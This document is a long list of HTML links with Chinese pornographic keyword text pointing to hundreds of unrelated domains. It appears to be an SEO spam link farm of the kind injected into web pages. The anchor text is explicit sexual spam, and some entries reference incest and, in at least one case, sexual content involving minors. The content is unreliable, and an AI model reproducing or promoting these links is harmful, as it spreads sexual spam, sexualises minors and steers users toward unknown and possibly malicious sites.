<a href="http://www.world070.com" target="_blank">精品无码中文字幕不卡</a>|
<a href="http://kevaysalon.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.allrealestateagents.com" target="_blank">欧美日韩精品一区二区香蕉下载</a>|
<a href="http://m.gdtms.com" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://okinawanorthglenn.com" target="_blank">丰满的女人一区二区三区</a>|
<a href="http://mp3afull.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.icsurf.com" target="_blank">日日射日日肏视频</a>|
<a href="http://inongbo.com" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://deep-in-rock.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://ltaxis2.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://m.pasorobles-usa.com" target="_blank">中文字幕亚洲欧美专区</a>|
<a href="http://www.afsjanitorial.com" target="_blank">爆乳喷奶水无码正在播放</a>|
<a href="http://mollythedog2008.com" target="_blank">亚洲综合久久成人av</a>|
<a href="http://m.chili-rose.com" target="_blank">在线观看成人无码AV</a>|
<a href="http://m.jyt518.com" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://tt8888.net" target="_blank">狠狠噜天天噜日日噜</a>|
<a href="http://m.fmminternational.com" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://58gouw.com" target="_blank">国产无夜激无码av毛片</a>|
<a href="http://www.pibc-edu.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://istarplaza.com" target="_blank">日韩欧美一区二区三区视频在线</a>|
<a href="http://m.axeria-re.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.webschweiz.com" target="_blank">日本japanese丰满白浆</a>|
<a href="http://totalfilmmakers.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://www.lidodispina.net" target="_blank">国产专区在线视频</a>|
<a href="http://windowappreviews.com" target="_blank">精品国产成人av久</a>|
<a href="http://91ccm.com" target="_blank">国产精品午夜福利麻豆</a>|
<a href="http://www.cylandprops.com" target="_blank">成视频年人黄网站视频福利</a>|
<a href="http://m.borislavdopudja.net" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://guodns.net" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://www.cngyg.com" target="_blank">午夜国产精品成人</a>|
<a href="http://www.dogandcatauthor.com" target="_blank">人人妻人人插视频</a>|
<a href="http://7158321.com" target="_blank">亚洲18色成人网站WWW</a>|
<a href="http://m.web-alerts.com" target="_blank">在线观看成人无码AV</a>|
<a href="http://www.quartdetours.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://m.scissorsandclippers.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://m.bu62.com" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://m.theloyaltygames.com" target="_blank">亚洲熟妇少妇熟女A片百度知道</a>|
<a href="http://m.clim-elec.com" target="_blank">欧美国产日韩欧美在线视视频</a>|
<a href="http://istarplaza.com" target="_blank">2024久久香蕉国产线看观看</a>|
<a href="http://m.writer2writer.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://www.yesildeva.com" target="_blank">国产精品久久久久久久免费</a>|
<a href="http://www.juhohanninen.com" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://yulshoes.com" target="_blank">大地资源在线视频在线观看</a>|
<a href="http://tekstai.net" target="_blank">午夜理理伦电影A片朋友夫妇</a>|
<a href="http://www.dickrowland.com" target="_blank">日本一区二区日本免费</a>|
<a href="http://camellahomessorsogon.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.electronicdepotinc.com" target="_blank">免费看性视频xnxxcom</a>|
<a href="http://fractal-signs.net" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://www.yclhled.com" target="_blank">国产精品v一区二区三区</a>|
<a href="http://conelculoalaire.com" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://m.tj-rongsheng.com" target="_blank">不卡无在线一区二区202</a>|
<a href="http://m.lachemie.com" target="_blank">又黄又刺激色情大片巴黎野玫瑰</a>|
<a href="http://all-web.net" target="_blank">2019国内精品久久久久久</a>|
<a href="http://m2trucking.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://falkner7.com" target="_blank">XXXX国产在线播放</a>|
<a href="http://jrmygs.com" target="_blank">欧美日韩中文字幕视频八专区</a>|
<a href="http://trendinliveworld.com" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://m.payday-cash-advances.com" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://www.zircomp.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://conelculoalaire.com" target="_blank">色综合久久无码中文字幕</a>|
<a href="http://www.infusiondevie.com" target="_blank">国产精品亚洲一区二区三区视频</a>|
<a href="http://m.feiniubus.com" target="_blank">亚洲欧洲无码一区二区三区波多野</a>|
<a href="http://www.ccsauto.net" target="_blank">免费无码国产完整版av</a>|
<a href="http://www.harlancorefitness.com" target="_blank">国产毛片精品一区二区色欲黄a片</a>|
<a href="http://snapfileshare.com" target="_blank">国产日本三级中文</a>|
<a href="http://www.newwizards.com" target="_blank">天天躁夜夜躁狠狠综合2020</a>|
<a href="http://www.974ka.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://markasjudi.com" target="_blank">国产一区二区首页</a>|
<a href="http://yandianzi.com" target="_blank">亚洲精品国偷自产在线99正片</a>|
<a href="http://www.bjgltx.com" target="_blank">人妻出差精油按摩被中出</a>|
<a href="http://m.visionon-tech.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://couchbangs.com" target="_blank">国产免费伦精品一区二区三区</a>|
<a href="http://www.tueskina.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.sebaldmotorsales.com" target="_blank">人人人澡人人肉久久精品</a>|
<a href="http://m.tbssouthwest.com" target="_blank">亚洲成人精品电影一区二区</a>|
<a href="http://m.hrgames.net" target="_blank">青草99在线视频免费观看</a>|
<a href="http://hnhcsl.com" target="_blank">偷偷做久久久久网站</a>|
<a href="http://coralreefcoaches.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://www.newbatterystore.com" target="_blank">精品一久久香蕉国产线看观</a>|
<a href="http://www.thesaltypeanut.com" target="_blank">蜜桃av人片在线观看</a>|
<a href="http://spectrumwineauctions.com" target="_blank">国产又白又嫩又爽又黄</a>|
<a href="http://m.sanyihz.com" target="_blank">99久久无色码中文字幕人妻蜜柚</a>|
<a href="http://5wuli.com" target="_blank">av免费观看在线观看不卡</a>|
<a href="http://www.cochrancatering.com" target="_blank">日本vs欧美一区二区三区</a>|
<a href="http://hempstationery.com" target="_blank">亚洲无线码中文字幕在线</a>|
<a href="http://m.cf92.com" target="_blank">人人妻人人插视频</a>|
<a href="http://m.jlmj.net" target="_blank">国产精品免费av一区二区</a>|
<a href="http://m.traceyfranksphoto.com" target="_blank">亚洲精品综合一区二区</a>|
<a href="http://www.f2f-trade.com" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://thinkfastbook.com" target="_blank">东北精品妇女bbwbbw</a>|
<a href="http://www.baiguera.net" target="_blank">国产无遮挡又黄又爽网站</a>|
<a href="http://m.deckwgf.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://m.marilyndriscoll.com" target="_blank">欧美牲交a欧美牲交aⅴ免费</a>|
<a href="http://binnetcorp.com" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://m.025yuesao.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://m.online-usm.com" target="_blank">亚洲人成在线播放?偷伦</a>|
<a href="http://m.p90xhome.com" target="_blank">国产又大又粗在线观看</a>|
<a href="http://www.dbjiajiao.com" target="_blank">日本一区二区三区18禁</a>|
<a href="http://drakeskonstsmide.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://onlinevcd.com" target="_blank">六月丁香激情综合成人</a>|
<a href="http://m.avi-previewer.com" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://www.stagesofseniorcare.com" target="_blank">国产农村妇女一级毛片在线看</a>|
<a href="http://www.hnzhjdgc.com" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://m.ecarsavenue.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://www.maakripakitchen.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://m.123paracolorear.com" target="_blank">A 亚洲欧美日韩在线观看</a>|
<a href="http://atelierbangkok.com" target="_blank">男男欧美一区二区</a>|
<a href="http://proj354.com" target="_blank">国产同事露脸对白在线视频</a>|
<a href="http://m.eb100s.com" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://m.wisamsharieff.com" target="_blank">四虎成人精品永久免费网站</a>|
<a href="http://bec-ed.com" target="_blank">女人18毛片水多毛片久久</a>|
<a href="http://www.donnyscoeds.com" target="_blank">亚洲色大成网站www永久男同</a>|
<a href="http://gemahomes.com" target="_blank">中文字幕A片无码免费看</a>|
<a href="http://m.perfectstormwindow.com" target="_blank">久久婷婷五月综合97色一本一本</a>|
<a href="http://gdmeiwei.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://m.iwechsler.com" target="_blank">久久国产精品国产毛片</a>|
<a href="http://goescapenow.com" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://m.chinajhy.com" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://www.wenzhoutechan.com" target="_blank">97国产精品一区二区视频</a>|
<a href="http://m.marilyndriscoll.com" target="_blank">亚洲中字乱伦一区二区</a>|
<a href="http://m.jimog.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://www.lennartg.com" target="_blank">黄色a三级三级三级在线观看</a>|
<a href="http://m.coverout.com" target="_blank">亚洲精品久久中文日本</a>|
<a href="http://happyfunkids.com" target="_blank">国产老人一区a v二区三区</a>|
<a href="http://p90xhome.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://m.hnggjw.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://m.jlmj.net" target="_blank">欧美日韩精品无码免费毛片</a>|
<a href="http://comoiniciartunegocio.com" target="_blank">国产精品兄妹在线观看麻豆</a>|
<a href="http://m.spotonseoservices.com" target="_blank">不卡精品国产亚洲av不卡</a>|
<a href="http://m.futianbao.com" target="_blank">美女高潮20分钟视频在线观看</a>|
<a href="http://m.txrftooLs.com" target="_blank">欧美阿v高清资源不卡在线播放</a>|
<a href="http://www.woodpentry.com" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://ruiLiangdianzi.com" target="_blank">无码中文字幕色专区</a>|
<a href="http://clerbos.com" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://www.hiddenhivemeadery.com" target="_blank">国产大片黄在线观看</a>|
<a href="http://m.rennervfx.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://mosatfiveislands.com" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://www.empconnectivity.com" target="_blank">97久久久久久人妻精品区一</a>|
<a href="http://www.kimberlyhoyt.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://m.kidsflashgames.net" target="_blank">国产亚洲综合一区三区在线播放</a>|
<a href="http://m.kaitlintrataris.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://nbspjx.net" target="_blank">欧美日韩国产一区二区综合</a>|
<a href="http://28freecards.com" target="_blank">亚洲V国产v欧美v久久久久久</a>|
<a href="http://m.supersavermamacanada.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://www.tamozgroup.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://m.coverout.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://www.fatgirldancing.com" target="_blank">欧美亚洲免费激情综合</a>|
<a href="http://www.yilinzg.com" target="_blank">末成年女啪啪免费</a>|
<a href="http://www.ningzhicg.com" target="_blank">【凹凸】久久无码人妻精品一区二区三区</a>|
<a href="http://www.weightlossbuzz.net" target="_blank">国产精品一区二区三区mba</a>|
<a href="http://sugarrayssmokehouse.com" target="_blank">一区二区三区亚洲三级</a>|
<a href="http://lucasoildistribution.com" target="_blank">亚洲欧美日韩专区一区二区</a>|
<a href="http://www.rickjaklitsch.com" target="_blank">日日日日做夜夜夜夜做无码</a>|
<a href="http://51xlfd.com" target="_blank">国产成人午夜在线不卡视播放</a>|
<a href="http://www.fswylck.com" target="_blank">精品国产一区二区三区51</a>|
<a href="http://www.investimentionline.net" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://barrowsteamrealty.com" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://www.bbocoin.com" target="_blank">日韩人妻中文免费二区</a>|
<a href="http://www.designmcu.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://www.popscooters.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://gnvurbanart.com" target="_blank">国产福力片一区九区</a>|
<a href="http://fatgirlzslim.com" target="_blank">av无码天一区二区一三区</a>|
<a href="http://m.edujw.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://m.privatepetinsurance.com" target="_blank">home7city纸巾盒游戏</a>|
<a href="http://www.hncxn.com" target="_blank">中文字幕人妻无码一夲道</a>|
<a href="http://deep-in-rock.com" target="_blank">99久久亚洲精品无码毛片</a>|
<a href="http://www.yiqingchem.com" target="_blank">精品成人无码A片观看香草视频</a>|
<a href="http://m2trucking.com" target="_blank">91亚洲国产三上悠亚在线</a>|
<a href="http://www.franklinsfamous.net" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://m.guitop.com" target="_blank">中国久久精品一级c片</a>|
<a href="http://mosatfiveislands.com" target="_blank">日本aⅴ大伊香蕉精品视频</a>|
<a href="http://m.dog111.com" target="_blank">中文最新福利视频</a>|
<a href="http://lightmatterphoto.com" target="_blank">中文字幕人妻无码一夲道</a>|
<a href="http://www.hse2go.com" target="_blank">色就色综合偷拍区欧美</a>|
<a href="http://www.thestartupvan.com" target="_blank">国产一二三区有声小说</a>|
<a href="http://www.rosyguesthouse.com" target="_blank">97在线人妻无码一区</a>|
<a href="http://m.hggclub.com" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://allezmodelmanagement.com" target="_blank">另类亚洲欧美视频在线观看</a>|
<a href="http://plusonedesign.net" target="_blank">97免费人妻色色图</a>|
<a href="http://www.shopbowhead.com" target="_blank">国产看真人毛片爱做A片</a>|
<a href="http://m.tt-cosmetics.com" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://viszs.com" target="_blank">97人妻人人澡人人爽国产</a>|
<a href="http://m.zjiyq.com" target="_blank">日本高清不卡中文字幕视频</a>|
<a href="http://m.gzsmsy.com" target="_blank">在线 不卡 免费 欧美</a>|
<a href="http://m.kjdiy.com" target="_blank">国产福力片一区九区</a>|
<a href="http://ixautoshow.com" target="_blank">日韩精品另类图区中文</a>|
<a href="http://superfasthealth.com" target="_blank">国产精品自产拍在线观看免费</a>|
<a href="http://cn28.net" target="_blank">蜜臀爱AV中文无码</a>|
<a href="http://m.nosoft.net" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://www.sfeb5.com" target="_blank">国精品人妻无码一区二区三区牛牛</a>|
<a href="http://www.yukiworld.net" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://m.hautter.com" target="_blank">国内精品久久久久久久999</a>|
<a href="http://merconsilgroup.com" target="_blank">全部裸体做爰大片免费看网站</a>|
<a href="http://m.zrbc8.com" target="_blank">国产真实乱人偷精品视频</a>|
<a href="http://atamk.com" target="_blank">久久久久免费看黄a级毛</a>|
<a href="http://pcdriverssite.com" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://www.craigslistford.com" target="_blank">亚洲熟妇无码av另类vr</a>|
<a href="http://nb69.com" target="_blank">免费在线观看国产黄片</a>|
<a href="http://www.atelierbangkok.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://www.jamrockcafeonline.com" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://m.baobos.com" target="_blank">91久久亚洲综合精品成人</a>|
<a href="http://www.3490yep.com" target="_blank">日本综合国产精品</a>|
<a href="http://alexanderbrevig.com" target="_blank">亚洲av无码精品网站</a>|
<a href="http://m.hotlegshow.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://m.sagefarm.net" target="_blank">欧美一区在线视频播放</a>|
<a href="http://www.renegade-creative.com" target="_blank">国产精品日韩在线观看免费观看</a>|
<a href="http://www.bucknbar.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://ingridapgar.com" target="_blank">亚洲色图欧美日韩在线播放</a>|
<a href="http://www.greatgablebrewing.com" target="_blank">奇米影视中文字幕</a>|
<a href="http://www.botown-sanjose.com" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://www.r4mail.com" target="_blank">日本久久一二三区A片水蜜桃</a>|
<a href="http://cbhuayi.com" target="_blank">亚洲av片不卡无码久久欣赏网</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">无码一区二区三区爆白浆</a>|
<a href="http://www.ryobichina.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://teentz.com" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://cryptocourtyard.com" target="_blank">亚洲欧洲资源一区二区无线</a>|
<a href="http://m.sqyujia.com" target="_blank">大地资源在线视频在线观看</a>|
<a href="http://m.sunrisewd.com" target="_blank">国产欧美一区二区三区不卡高清</a>|
<a href="http://www.zzlovett.com" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://www.hedghogs.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://m.bluwomyn.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://m.tbssouthwest.com" target="_blank">亚洲一区二区三区麻豆</a>|
<a href="http://nylon-taiwan.com" target="_blank">丁香五月欧美成人</a>|
<a href="http://www.baobos.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://jkwkj.com" target="_blank">亚洲精品成人片在线观看</a>|
<a href="http://www.dadayu.com" target="_blank">免费大片AV手机看片高清</a>|
<a href="http://biofector.com" target="_blank">AV无码久久久久久不卡网站</a>|
<a href="http://m.yhggsb.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://m.servodan.com" target="_blank">欧美阿v高清资源不卡在线播放</a>|
<a href="http://www.solgardenholistic.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.mansoorlodge.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://lashandskinstudio.com" target="_blank">俺也去亚洲狠狠搂</a>|
<a href="http://www.zc881.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://m.directorypatch.com" target="_blank">日本一本一区二区三区在线</a>|
<a href="http://www.sonakart.com" target="_blank">亚洲AⅤ永久无码天堂影院</a>|
<a href="http://www.hbhyzh.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://m.girlsforoutcall.com" target="_blank">www.av天堂.com</a>|
<a href="http://www.investimentionline.net" target="_blank">青青国产线免观看手机版精品</a>|
<a href="http://www.brandedwebsites.com" target="_blank">亚洲国产爱A∨在线观看</a>|
<a href="http://m.iwechsler.com" target="_blank">人在线看天堂无码</a>|
<a href="http://www.josiahconstruction.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://m.anarchy-books.com" target="_blank">国产成人久久AV免费</a>|
<a href="http://bloglucianabaggio.com" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://cadkay.com" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://m.merkko.com" target="_blank">国产成人精品大片免费下载</a>|
<a href="http://m.wasterspace.com" target="_blank">欧美丁香五月六月激情综合</a>|
<a href="http://xcmgpart.com" target="_blank">敌伦交换一区二区三区</a>|
<a href="http://iwatechnologies.com" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://www.sebaldmotorsales.com" target="_blank">精品久久aⅤ人妻中文字幕</a>|
<a href="http://m.lqcms.net" target="_blank">国产情侣激情自拍</a>|
<a href="http://www.vonderbauerhof.com" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://m.coverout.com" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://m.aladdinrugcleaners.com" target="_blank">国产成人mv免费视频</a>|
<a href="http://hggclub.com" target="_blank">黄色亚洲国产一区</a>|
<a href="http://www.kkee.net" target="_blank">精品国产成人一区二区三区</a>|
<a href="http://alifeonfilm.com" target="_blank">亚洲色久悠悠AV在线观看</a>|
<a href="http://www.langeshenglong.com" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://www.adeclik.com" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://m.rowanmedical.com" target="_blank">日本久久久久久中文字幕1</a>|
<a href="http://www.uybiz.com" target="_blank">在线观看不卡的免费视频首页</a>|
<a href="http://www.fuzoku-nippon.net" target="_blank">国产日韩欧美亚洲精品中字</a>|
<a href="http://www.finleymcnary.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://hshxfc.com" target="_blank">人妻无码AV一区二区三区精品</a>|
<a href="http://m.howart.net" target="_blank">欧洲午夜影视大全好看电影在线观看免费高清全集</a>|
<a href="http://www.hkxdrd.com" target="_blank">国产三级手机不卡无码</a>|
<a href="http://www.lionstonebrewing.com" target="_blank">中文字幕无码日韩AV</a>|
<a href="http://www.takeqq.com" target="_blank">国产精品一区二区三区网站</a>|
<a href="http://www.mypromosyon.com" target="_blank">性欧美牲交xxxxx视频欧美</a>|
<a href="http://www.dynamichealthcenter.com" target="_blank">日本乱人伦一区二区三区</a>|
<a href="http://m.gotellchurch.com" target="_blank">国产高清一级视频在线观看</a>|
<a href="http://www.ciclo-bike.com" target="_blank">国产精品免费在线观看中文字幕</a>|
<a href="http://www.akcol.com" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://m.456tvs.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://m.quotelio.com" target="_blank">清纯唯美第一页亚洲综合av</a>|
<a href="http://woodpentry.com" target="_blank">成人国产精品一区二区香蕉</a>|
<a href="http://m.dasuke.com" target="_blank">国产二级片在线看</a>|
<a href="http://www.jlmj.net" target="_blank">高清国产亚洲欧洲av综合一区</a>|
<a href="http://funanlpz.com" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://www.hangyejixie.com" target="_blank">国产av剧情md精品麻豆</a>|
<a href="http://ookapi.com" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://www.disneyhouse4rent.com" target="_blank">中文字幕精品第一区二区三区</a>|
<a href="http://coulv.com" target="_blank">久久免费视频国产</a>|
<a href="http://212-media.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://www.absolutsalamanca.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://www.wellnessclan.com" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://m.online-usm.com" target="_blank">国产真人做受免费视频</a>|
<a href="http://44mk.com" target="_blank">午夜精品久久久内射近拍高清</a>|
<a href="http://m.xxxhyz.com" target="_blank">亚洲综合av无码一区二区</a>|
<a href="http://m.annaniponica.com" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://m.city0city.com" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://m.brucefreedman.com" target="_blank">久久久亚洲综合久久久久电影</a>|
<a href="http://m.pcrest2.com" target="_blank">欧美一区二区三区在线可观看</a>|
<a href="http://www.abelcleanenergy.com" target="_blank">丰满少妇呻吟高潮经历</a>|
<a href="http://www.biketwo.com" target="_blank">一級做a愛片久久毛片A片V</a>|
<a href="http://kshuituo.com" target="_blank">日韩欧美精品码在线播放免</a>|
<a href="http://m.ebao9.com" target="_blank">无码Av免费一区二区三区吻戏</a>|
<a href="http://portaldossites.com" target="_blank">亚洲色无码专线精品观看</a>|
<a href="http://qiyun999.com" target="_blank">天天摸日日摸爽爽狠狠</a>|
<a href="http://m.p90x3newest.com" target="_blank">2021年天天做天天爱夜夜爽</a>|
<a href="http://m.duckhuntingseason.net" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://m.chunshengda.net" target="_blank">可播放的男男freemovie</a>|
<a href="http://tata-photo.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://www.ygsydg.com" target="_blank">日韩AV电影一区二区</a>|
<a href="http://m.hsguanghao.com" target="_blank">日韩精品一区二区二三区色欲a</a>|
<a href="http://m.jajacquest.com" target="_blank">国产精品不卡在线观看的网站</a>|
<a href="http://www.northernexposurefarm.com" target="_blank">国产在线视频欧美亚综合</a>|
<a href="http://mahaprajna.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://i-sports83.com" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://www.isnoo.com" target="_blank">免费网站看SM调教视频</a>|
<a href="http://www.bfitbnew.com" target="_blank">国产V亚洲V天堂A无码</a>|
<a href="http://m.sdlzc.com" target="_blank">国语自产少妇精品视频</a>|
<a href="http://rdfrubber.com" target="_blank">日本最大色倩网站WWW</a>|
<a href="http://www.designairohio.com" target="_blank">亚洲国产一区二区试看</a>|
<a href="http://m.ezelco.net" target="_blank">大桥未久亚洲一区二区</a>|
<a href="http://m.digiht.com" target="_blank">欧美成人免费A∨</a>|
<a href="http://bjabd.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://agrinde.com" target="_blank">国产精品免费看久久久</a>|
<a href="http://www.dy06.com" target="_blank">亚洲免费每日在线观看高中</a>|
<a href="http://markasjudi.com" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://hinterlandmotorhomes.com" target="_blank">久久精品国产精品亚洲精品色欲</a>|
<a href="http://m.nopitycity.com" target="_blank">高清午夜精品一区二区三区</a>|
<a href="http://empapersblog.com" target="_blank">日本激情视频欧美</a>|
<a href="http://m.simulateworld.com" target="_blank">国产一区二区亚瑟影院</a>|
<a href="http://www.proj354.com" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://www.thecookbookstall.com" target="_blank">久久久午夜精品理论片</a>|
<a href="http://www.aiyiwen.com" target="_blank">国产99热精品码毛片在线</a>|
<a href="http://www.provensourcing.com" target="_blank">美国黄色毛片在线播放不卡</a>|
<a href="http://mlxgz.com" target="_blank">久久国产一区色婷日韩精品</a>|
<a href="http://www.michaelwosnick.com" target="_blank">亚洲色久悠悠AV在线观看</a>|
<a href="http://wantions.com" target="_blank">在线看片免费人成视</a>|
<a href="http://m.gzjsqcjy.com" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://www.njgaishi.com" target="_blank">国产一区二区不卡老阿姨</a>|
<a href="http://m.szfh2008.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://xboxslave.com" target="_blank">亚洲av无码精品网站</a>|
<a href="http://m.marseille30.com" target="_blank">亚洲国产午夜成人福利AV</a>|
<a href="http://www.lightmyjewelry.com" target="_blank">色欲色香天天天综合无码www</a>|
<a href="http://www.yuanhongfanglue.com" target="_blank">国产精品综合第二区</a>|
<a href="http://www.schoolpurchasegreen.com" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://m.citylinkmagazine.com" target="_blank">久久精品午夜一区二区福利</a>|
<a href="http://m.okinawanorthglenn.com" target="_blank">99精产国品一二三产区区别网站</a>|
<a href="http://shanxiyq.com" target="_blank">国产成人免费视频网站在线</a>|
<a href="http://m.discover-facts.com" target="_blank">欧美成年免费a级</a>|
<a href="http://m.senruichina.com" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://m.terrazzoslabs.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://daikaijunetwork.com" target="_blank">久久人人爱看精品</a>|
<a href="http://drstrangerecords.com" target="_blank">国产一级aaa精品视频</a>|
<a href="http://m.wybylw.com" target="_blank">亚洲国产成人久久综合</a>|
<a href="http://chinawehot.com" target="_blank">成人免费777777被爆出</a>|
<a href="http://renegade-creative.com" target="_blank">久久久噜噜噜久久中文字幕色伊伊</a>|
<a href="http://www.chemekbrothers.com" target="_blank">99久久爆乳精品</a>|
<a href="http://www.netgway.com" target="_blank">青青草国产精品一区二区</a>|
<a href="http://www.digi-mobile.com" target="_blank">亚洲中字慕日产2020</a>|
<a href="http://www.yabal-handicrafts.com" target="_blank">日日摸夜夜添夜夜添无码视频夫区</a>|
<a href="http://master-codes.com" target="_blank">日韩欧美精品码在线播放免</a>|
<a href="http://m.ximencp.com" target="_blank">国产成人精品大片免费下载</a>|
<a href="http://www.da3studio.com" target="_blank">国产高潮流白浆喷水免费网站</a>|
<a href="http://staroffire.com" target="_blank">欧美freesex39精品</a>|
<a href="http://psabc.com" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://allcvn.com" target="_blank">亚洲国产精品人人做人人爱</a>|
<a href="http://m.yulshoes.com" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://m.snowail.com" target="_blank">精品国产一区二区三</a>|
<a href="http://www.aarambhplayschool.com" target="_blank">久久综合伊人中文字幕</a>|
<a href="http://www.hnmzxy.com" target="_blank">国产成人啪精品视频免费网</a>|
<a href="http://www.boyoi.net" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://m.eb100s.com" target="_blank">顶级少妇高潮喷水流出白浆</a>|
<a href="http://m.maryzesiger.com" target="_blank">国奴精品毛片av一区二区三区</a>|
<a href="http://jth88.com" target="_blank">国产黄网免费视频在线观看</a>|
<a href="http://m.482-5983.com" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://www.peter-supplies.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://m.seasonofmourning.net" target="_blank">久久综合88熟人妻</a>|
